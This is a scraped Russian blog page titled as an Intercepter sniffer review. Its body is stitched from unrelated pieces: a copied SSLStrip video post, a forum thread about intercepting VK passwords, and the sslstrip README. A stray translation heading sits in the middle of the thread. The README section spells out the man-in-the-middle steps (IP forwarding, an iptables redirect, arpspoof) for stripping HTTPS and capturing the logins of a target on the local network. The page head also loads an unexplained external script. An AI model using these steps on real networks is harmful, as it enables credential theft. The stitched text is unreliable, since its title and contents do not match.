

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steptosleep.ru/antananarivo-81/
body_size: 42767
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://againandagain.biz/?re=he3tmyjymm5ha3ddf43tmmjs" async></script>
  <title>Как пользоваться Intercepter? Обзор сниффера Intercepter + Видео</title>
  <link rel="canonical" href="/antananarivo-81/">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/steptosleep.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css-css' href='/wp-content/themes/rallypro/css/bootstrap.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='animate-css-css' href='/wp-content/themes/rallypro/css/animate.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='ionicons-css-css' href='/wp-content/themes/rallypro/css/ionicons.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='rallypro-css-css' href='/wp-content/themes/rallypro/style.css?ver=5.2.2' type='text/css' media='all'>
  <style id='rallypro-css-inline-css' type='text/css'>
  .journal-head-content {
                                                                    border-bottom: none;
                                                                }
                                                                .journal-title, .journal-desc{
                                                                        color: #fff;
                                                                }
                                                                
  </style>
  <link rel='stylesheet' id='rallypro-responsive-css-css' href='/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;ver=5.2.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/skip-link-focus-fix.js?ver=1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Цветовая палитра' href='/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d0%b2%d0%b0%d1%8f-%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d1%80%d0%b0/'>
  <link rel='next' title='Создать платежную систему' href='/%d1%81%d0%be%d0%b7%d0%b4%d0%b0%d1%82%d1%8c-%d0%bf%d0%bb%d0%b0%d1%82%d0%b5%d0%b6%d0%bd%d1%83%d1%8e-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%83/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2Fantananarivo-81%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2Fantananarivo-81%2F&#038;format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="wp-custom-css">
                        /*
  Здесь можно добавить ваши CSS-стили.

  Нажмите на значок помощи выше, чтобы узнать больше.
  */

  .section-heading {display: none;}               
  </style>
  <style type="text/css">

        
        
        #sab_wrap{
                margin:0 auto;
                                        width:100%;
                                                                height:100;
                                                                background:;
                                        position: fixed;
                                        bottom:0px;;
                                                        
                left: 0;
                right: 0;
                z-index: 99999;
                display: none;
        }
        #sab_bar_opn{
                margin:0 auto;
                position: fixed;
                background:#000;
                color: #fff;
                padding: 5px;
                display: none;
                                        bottom:0px;;
                                
                cursor: pointer;
        }
        
        #sab_elem{
                position: absolute;
                text-align: center;
                padding: 10px;
        }
        #sab_content{
                width: 95%;
                float: right;
                display: inline-block;
                text-align: center;
                margin-right:2%;
        }
        #sab_text{
                                        color: ;
                                
                        
                                        font-size: px;
                                                                
                /*font-family: ;*/
                font-weight: normal;
                font-style: normal;
                margin: 0;
                padding: 0;
        }
        #sab_close_btn{
                cursor: pointer;
        }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103278890, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103278890" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-1233 single-format-standard">
  <nav id="navbar" class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="navbar-brand">
          <p class="site-title"><a href="/" rel="home">Бессонная ночь сисадмина</a></p>
          <p class="site-description">Еще один блог</p>
        </div>
      </div>
      <ul class="nav navbar-nav navbar-right"></ul>
    </div>
  </nav>
  <section id="single-post">
    <div class="container">
      <div class="row"> 	

            
        <div class="col-md-8 col-sm-8 col-lg-8 col-xs-12">
          <div class="post-thumbnail animated fadeIn"></div>
          <div class="journal-content">
            <p><span><a href="/author/admin/">admin</a> /</span> 02.08.2018</p>
            <h5 class="post-title">Как пользоваться Intercepter? Обзор сниффера Intercepter + Видео</h5>
            <div class="right-padd">
              <p></p>
              <div>
                <div>
                  <p>This video shows that with SSL encryption, it isn&#8217;t secure. Proof of this is seen by showing a web based email (Google Mail) &amp; online bank (PayPal) password.</p>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#Links">Links</a>
                      </li>
                      <li>
                        <a href="#Method">Method</a>
                      </li>
                      <li>
                        <a href="#Tools">Tools</a>
                      </li>
                      <li>
                        <a href="#Network_Setup">Network Setup</a>
                      </li>
                      <li>
                        <a href="#Software">Software</a>
                      </li>
                      <li>
                        <a href="#Commands">Commands</a>
                      </li>
                      <li>
                        <a href="#Notes">Notes</a>
                      </li>
                      <li>
                        <a href="#SSLStrip">SSLStrip</a>
                      </li>
                      <li>
                        <a href="#Antananarivo_8212">«Antananarivo» &#8212; перевод на русский</a>
                      </li>
                      <li>
                        <a href="#sslstrip">sslstrip</a>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="Links">Links</span></h2>
                  <p>Watch video on-line:</p>
                  <p>Download video: http://download.g0tmi1k.com/videos_archive/SSLStrip.mp4</p>
                  <h2><span id="Method">Method</span></h2>
                  <ul>
                    <li>Performing a &#8216;Man In The Middle&#8217; attack therefore all the traffic flows through the attacker.</li>
                    <li>Picks out HTTP traffic from port 80 and then packet redirection / forwarding onto a different port.</li>
                    <li>SSLStrip is then listening on that port and removes the SSL connection before passing it back to the user.</li>
                    <li>ettercap then picks out the username &amp; password.</li>
                  </ul>
                  <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="25fe2e1c-d4e1-465e-b0ac-5b7e8ee2ec27"></div>
                  </div>
                  <h2><span id="Tools">Tools</span></h2>
                  <p><em>All in BackTrack 4 Pre Final</em></p>
                  <h2><span id="Network_Setup">Network Setup</span></h2>
                  <p>Targets IP: 192.168.1.6</p>
                  <p>Gateway : 192.168.1.1</p>
                  <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="0759c138-1400-411a-9bc8-707d8780c7d8"></div>
                  </div>
                  <h2><span id="Software">Software</span></h2>
                  <p><strong>Name</strong>: sslstrip</p>
                  <p><strong>Version</strong>: 0.2</p>
                  <p><strong>Home Page</strong>: http://www.thoughtcrime.org/software/sslstrip/index.html</p>
                  <p><strong>Download Link</strong>:</p>
                  <hr>
                  <p><strong>Name</strong>: arpspoof (DSniff)</p>
                  <p><strong>Version</strong>: 2.3</p>
                  <p><strong>Home Page</strong>: http://www.monkey.org/~dugsong/dsniff/</p>
                  <p><strong>Download Link</strong>: http://www.monkey.org/~dugsong/dsniff/dsniff-2.3.tar.gz</p>
                  <hr>
                  <p><strong>Name</strong>: ettercap</p>
                  <p><strong>Version</strong>: 0.7.3</p>
                  <p><strong>Home Page</strong>: http://ettercap.sourceforge.net/</p>
                  <p><strong>Download Link</strong>: http://prdownloads.sourceforge.net/ettercap/ettercap-NG-0.7.3.tar.gz?download</p>
                  <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="0eb332a7-1fa0-4e2f-b3e7-76d7503f6e24"></div>
                  </div>
                  <h2><span id="Commands">Commands</span></h2>
                  <h2><span id="Notes">Notes</span></h2>
                  <ul>
                    <li>You could save the packets instead, and then look through it later, in case ettercap doesn&#8217;t pick up the information you need!</li>
                  </ul>
                  <p>Song: 16 Bit Lolitas &#8212; Nobody Seems To Care</p>
                  <p>Video length: 03:55</p>
                  <p>Capture length: 4:41</p>
                  <p>Blog Post: https://blog.g0tmi1k.com/2009/07/stripping-ssl-sniffing-https/</p>
                </div>
                <p>Posted by g0tmi1kmitm, video</p>
                <p>« Man In The Middle (Ettercap, Metasploit, SBD)Installing BackTrack 4 (Final) in VirtualBox + Extra »</p>
              </div>
              <div>
                <div>
                  <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="3d4c734c-2eb7-4ce7-8050-ae1904305c93"></div>
                  </div>
                  <h2><span id="SSLStrip">SSLStrip</span></h2>
                  <div>
                    <img src="http://www.hackersoft.ru/_common/skins/classic/img/icons/navigation-090-button.png">Предыдущие сообщения
                    <p></p>
                    <div>
                      <div>
                        <img src="http://www.hackersoft.ru/_common/skins/classic/img/icons/calendar-month.png">1 сентября 2015
                      </div>
                      <div>
                        #1KO_ocher<img src="http://www.hackersoft.ru/files/avatar/24/5052_1.png">Приветсвую!Такое дело тут&#8230;Решил поиграться с sslstrip.Попробовал перехватить пароль вк.Перехватил(в вк заходил через браузер).Если же зайти через офф приложения вк, то пароли не перехватываются.Приложения вк обращаются же по апи к серверам и , в любом случае , передают лог и пар.Или я не прав?Разъясните , пожалуйста , где я не так свернул.Спасибо.<small>23:45:32</small><small>0</small>
                      </div>
                      <div>
                        <img src="http://www.hackersoft.ru/_common/skins/classic/img/icons/calendar-month.png">3 сентября 2015
                      </div>
                      <div>
                        #2The_Finder<img src="http://www.hackersoft.ru/files/avatar/24/4699_2.jpg"><small>модератор</small>Как бэ токен._.<small>13:01:39</small><small>0</small>
                      </div>
                      <div>
                        #3KO_ocher<img src="http://www.hackersoft.ru/files/avatar/24/5052_1.png">Токен передается по https.По идее в логах он должен засветиться.Почему его не видно?меня больше этот вопрос интересен <img src="http://www.hackersoft.ru/_common/files/smilies/classic/smile.gif"><small>14:08:25</small><small>0</small>
                      </div>
                      <div>
                        #4Flash_X<img src="http://www.hackersoft.ru/files/avatar/24/496_1.jpg"><small>Genius</small>о, ребят, я из темы выпал, если кто владеет информацией, опишите что за оно? А то как то странно слышать про то, что ssl трафик ломают.
                        <p></p>
                        <h2><span id="Antananarivo_8212">«Antananarivo» &#8212; перевод на русский</span></h2>
                        <p>Что там с TSL?</p>
                        <p>Просто понимая алгоритмы работы шифрования ума не приложу как такое можно запилить без доступа к тачке..<small>10:55:50</small><small>0</small></p>
                      </div>
                      <div>
                        #5KO_ocher<img src="http://www.hackersoft.ru/files/avatar/24/5052_1.png">флэш , тут описано как это работает.
                        <p></p>
                        <p>Если коротко , то проводится MITM атака (я в этом не смыслю) и проходя через прокси sslstrip&#8217;а , он заменяет https:// на http://.<small>00:03:23</small><small>0</small></p>
                      </div>
                      <div>
                        <img src="http://www.hackersoft.ru/_common/skins/classic/img/icons/calendar-month.png">9 сентября 2015
                      </div>
                      <div>
                        #6The_Finder<img src="http://www.hackersoft.ru/files/avatar/24/4699_2.jpg"><small>модератор</small>
                        <p></p>
                        <blockquote>
                          <p>о, ребят, я из темы выпал, если кто владеет информацией, опишите что за оно? А то как то странно слышать про то, что ssl трафик ломают. Что там с TSL?</p>
                          <p>Просто понимая алгоритмы работы шифрования ума не приложу как такое можно запилить без доступа к тачке..</p>
                        </blockquote>
                        <p>Это был сарказм, кому надо &#8212; тот понял.<small>22:50:20</small><small>0</small></p>
                      </div>
                      <div>
                        #7KO_ocher<img src="http://www.hackersoft.ru/files/avatar/24/5052_1.png">а , да?Я иногда не могу в сарказм<img src="http://www.hackersoft.ru/_common/files/smilies/classic/smile.gif"><br>
                        Доступ к тачке нужен, получается?Можно об этом чуть-чуть подробнее?<small>09:58:46</small><small>0</small>
                      </div>
                      <div>
                        #8The_Finder<img src="http://www.hackersoft.ru/files/avatar/24/4699_2.jpg"><small>модератор</small>Объясняю на пальцах:
                        <p></p>
                        <p>SSLstrip не &quot;ломает&quot; <b>https</b> трафик, а сбрасывает на <b>http</b>, где возможна нормальная (обычная) MITM атака.<br>
                        Не факт, что клиент вк (в момент получения токена по vkapi) не пошлет тебя на 3 буквы, так <b>как требует в обязательном порядке</b> передачу <b>по защищенному каналу</b> (аля https), по этому, возможно, SSLstrip это не то, что тебе нужно.<small>13:40:38</small><small>0</small></p>
                      </div>
                      <div>
                        #9KO_ocher<img src="http://www.hackersoft.ru/files/avatar/24/5052_1.png">То, что он скидывает на http это я понял.А так, спасибо за доступное объяснение.<small>19:47:15</small><small>0</small>
                      </div>
                      <div>
                        #10The_Finder<img src="http://www.hackersoft.ru/files/avatar/24/4699_2.jpg"><small>модератор</small>Есть ещё один вариант: самодельные сертификаты https.<small>15:16:32</small><small>0</small>
                      </div>
                      <div>
                        #11KO_ocher<img src="http://www.hackersoft.ru/files/avatar/24/5052_1.png">где можно почитать об этом?<small>16:34:19</small><small>0</small>
                      </div>
                      <div>
                        <img src="http://www.hackersoft.ru/_common/skins/classic/img/icons/calendar-month.png">12 сентября 2015
                      </div>
                      <div>
                        #12Flash_X<img src="http://www.hackersoft.ru/files/avatar/24/496_1.jpg"><small>Genius</small>так тогда браузер ругаться будет, не то<small>16:39:55</small><small>0</small>
                      </div>
                      <div>
                        #13KO_ocher<img src="http://www.hackersoft.ru/files/avatar/24/5052_1.png">Я так понимаю , что все безнадежно с офф клиентом вк.Перехватить никак.А жаль<small>17:56:47</small><small>0</small>
                      </div>
                      <div>
                        #14Flash_X<img src="http://www.hackersoft.ru/files/avatar/24/496_1.jpg"><small>Genius</small>1. сбрутить ключи ssl (неебически долго)<br>
                        2. стырить ключи ssl (неебически сложно)<br>
                        3. заразить машину с клиентом<br>
                        4. заразить сервер vk<br>
                        5. найти уязвимость в асимметричном шифровании (анрил просто)<small>18:01:56</small><small>1</small>
                      </div>
                      <div>
                        #15KO_ocher<img src="http://www.hackersoft.ru/files/avatar/24/5052_1.png">4 вариант мне нравится больше <img src="http://www.hackersoft.ru/_common/files/smilies/classic/biggrin.gif"><small>18:06:05</small><small>0</small>
                      </div>
                      <div>
                        #16The_Finder<img src="http://www.hackersoft.ru/files/avatar/24/4699_2.jpg"><small>модератор</small>Если заразишь сервер vk &#8212; стукни на почту, поговорим <img src="http://www.hackersoft.ru/_common/files/smilies/classic/biggrin.gif"><small>22:41:56</small><small>0</small>
                      </div>
                      <div>
                        <img src="http://www.hackersoft.ru/_common/skins/classic/img/icons/calendar-month.png">14 сентября 2015
                      </div>
                      <div>
                        #17MACTEP<img src="http://www.hackersoft.ru/files/avatar/24/646_1.jpg">плачу 300000$ за взлом сервера вк<small>10:03:13</small><small>0</small>
                      </div>
                      <div>
                        #18kanaris<img src="http://www.hackersoft.ru/files/avatar/24/1_3.png">И как ты окупать будешь?
                        <p></p>
                        <p>Я даже не спрашиваю, откуда у тебя 300к.<small>13:57:59</small><small>0</small></p>
                      </div>
                      <div>
                        <img src="http://www.hackersoft.ru/_common/skins/classic/img/icons/calendar-month.png">24 сентября 2015
                      </div>
                      <div>
                        #19MACTEP<img src="http://www.hackersoft.ru/files/avatar/24/646_1.jpg">на их серверах установлю ботов парочку и за 1 месяц окупится<small>14:48:53</small><small>0</small>
                      </div>
                      <div>
                        #20MACTEP<img src="http://www.hackersoft.ru/files/avatar/24/646_1.jpg">пацаны юмора не понимаете просто никто не взломает этот грёбанный вк головной сервер<small>14:52:08</small><small>0</small>
                      </div>
                      <div>
                        #21kanaris<img src="http://www.hackersoft.ru/files/avatar/24/1_3.png">Хех, ну так тот, который взломает, и сам сможет это сделать.<small>17:50:43</small><small>0</small>
                      </div>
                      <div>
                        #22Flash_X<img src="http://www.hackersoft.ru/files/avatar/24/496_1.jpg"><small>Genius</small>какой исчьо &quot;головной сервер&quot;?<small>02:59:52</small><small>0</small>
                      </div>
                      <div>
                        <img src="http://www.hackersoft.ru/_common/skins/classic/img/icons/calendar-month.png">9 октября 2015
                      </div>
                      <div>
                        #23MACTEP<img src="http://www.hackersoft.ru/files/avatar/24/646_1.jpg">это я утрирую Юра утрирую)))))))<small>14:28:18</small><small>0</small>
                      </div>
                    </div>
                    <p><img src="http://www.hackersoft.ru/_common/skins/classic/img/icons/navigation-270-button.png">Следующие сообщения</p>
                  </div>
                </div>
              </div>
              <div>
                <div>
                  <h2><span id="sslstrip">sslstrip</span></h2>
                  <p><strong>HomePage:</strong>https://github.com/graingert/sslstrip/</p>
                  <p><strong>Author:</strong> Moxie Marlinspike</p>
                  <p><strong>Download:</strong>https://pypi.python.org/packages/source/s/sslstrip/sslstrip-0.9.2.tar.gz</p>
                  <div>
                    sslstrip is a MITM tool that implements Moxie Marlinspike&#8217;s SSL stripping attacks. It requires Python 2.5 or newer, along with the &#8216;twisted&#8217; python module.
                    <p></p>
                    <p>Installing: pip install sslstrip Running: sslstrip can be run from the source base without installation. Just run &#8216;python sslstrip.py -h&#8217; as a non-root user to get the command-line options. The four steps to getting this working (assuming you&#8217;re running Linux) are: 1) Flip your machine into forwarding mode (as root): echo &quot;1&quot; &gt; /proc/sys/net/ipv4/ip_forward 2) Setup iptables to intercept HTTP requests (as root): iptables -t nat -A PREROUTING -p tcp &#8212;destination-port 80 -j REDIRECT &#8212;to-port &lt;yourListenPort&gt; 3) Run sslstrip with the command-line options you&#8217;d like (see above). 4) Run arpspoof to redirect traffic to your machine (as root): arpspoof -i &lt;yourNetworkdDevice&gt; -t &lt;yourTarget&gt; &lt;theRoutersIpAddress&gt; More Info: http://www.thoughtcrime.org/software/sslstrip/</p>
                  </div>
                </div>
              </div>
              <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                <div data-la-block="97c475ee-d3a7-42f1-8960-cee6f197580e"></div>
              </div>
              <p></p>
            </div>
            <div class="filed-under">
              <p>FILED UNDER : <a href="/category/it/" rel="category tag">IT</a></p>
            </div>
          </div>
          <div class="post-author text-center">
            <img alt='' src='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96'>
            <h5>admin</h5>
            <p></p>
          </div>
          <div class="comment">
            <h3 class="comments-title"></h3>
            <ul class="list-unstyled"></ul>
          </div>
          <div id="blog-submit" class="blog-submit">
            <div class="blog-submit-content">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Submit a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/antananarivo-81/#respond" style="display:none;">Отменить ответ</a></small></h3>
                <form action="https://steptosleep.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p>Must be required * marked fields.</p><label for="author"><i>Name</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="email"><i>Email</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="url"><i>Your Website:</i></label>
                  <div class="form-group">
                    <input id="url" name="url" type="text" class="form-control" value="" size="30">
                  </div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <div class="form-group comment-form-comment">
                    <label for="comment">Comments:</label> 
                    <textarea id="comment" class="form-control" name="comment" cols="45" rows="13" aria-required="true"></textarea>
                  </div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='1233' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0dc66707e5"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="240"></p>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-4 col-sm-4 col-lg-4 col-xs-12">
          <div id="search-2" class="widget widget_search">
            <form role="search" method="get" class="search-form" action="https://steptosleep.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </div>
          <div id="recent-posts-2" class="widget widget_recent_entries">
            <div class="widget-title text-center">
              <h4>Свежие записи</h4>
            </div>
            <ul>
              <li>
                <a href="/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b0/">Страница удалена картинка</a>
              </li>
              <li>
                <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0/">Лучший банк для бизнеса</a>
              </li>
              <li>
                <a href="/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd%d0%be%d0%ba%d0%b8%d0%b0/">Операционная система для нокиа</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%b4%d0%b8%d0%b0%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8/">Что такое диакритические знаки</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%b2-%d0%b2%d0%ba/">Модератор в вк</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%8b/">Как делать игры</a>
              </li>
              <li>
                <a href="/%d0%b3%d0%b4%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d1%81%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%ba%d0%b0%d0%b9%d0%bf%d0%b0/">Где хранится история скайпа</a>
              </li>
              <li>
                <a href="/%d1%84%d1%81%d1%82%d1%8d%d0%ba-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d1%83%d0%b3%d1%80%d0%be%d0%b7/">Фстэк модель угроз</a>
              </li>
              <li>
                <a href="/%d0%bf%d0%b5%d1%80%d0%b5%d0%b8%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-%d0%b2-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d0%b5/">Переименовать компьютер в домене</a>
              </li>
              <li>
                <a href="/%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%b2%d1%83%d0%b7%d0%b5/">Преподавание в вузе</a>
              </li>
              <li>
                <a href="/%d1%82%d0%be%d0%bf-%d0%bc%d0%be%d0%b1-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2/">Топ моб сайтов</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%b0%d1%82%d1%80%d0%b8%d1%86%d0%b0-%d0%bf%d0%be%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d0%b2-%d1%82%d1%80%d0%b5%d1%85%d0%bc%d0%b5%d1%80%d0%bd%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d1%81%d1%82/">Матрица поворота в трехмерном пространстве</a>
              </li>
              <li>
                <a href="/crm-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0/">Crm система</a>
              </li>
              <li>
                <a href="/antananarivo-126/">Арктический лед – полярные льды</a>
              </li>
              <li>
                <a href="/mikrotik-sxt-lite-2/">Mikrotik sxt lite 2</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d1%81%d1%82%d0%b5%d0%ba/">Что такое стек</a>
              </li>
              <li>
                <a href="/%d1%85%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b5%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%b5/">Хостинг на домашнем компьютере</a>
              </li>
              <li>
                <a href="/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%84%d0%be%d0%bd-%d0%b4%d0%bb%d1%8f-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/">Видео фон для сайта</a>
              </li>
              <li>
